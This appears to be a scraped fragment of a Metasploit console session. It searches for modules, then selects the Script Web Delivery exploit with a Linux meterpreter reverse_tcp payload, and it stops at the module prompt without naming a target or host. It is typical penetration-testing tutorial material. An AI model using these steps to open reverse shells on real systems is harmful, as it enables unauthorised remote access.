 msf6 exploit(multi/handler) > search web_d
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/postgres/postgres_copy_from_program_cmd_exec 2019-03-20 excellent Yes PostgreSQL COPY FROM PROGRAM Command
1 exploit/multi/script/web_delivery 2013-07-19 manual No Script Web Delivery
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/script/web_delivery
msf6 exploit(multi/handler) > use 1
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) >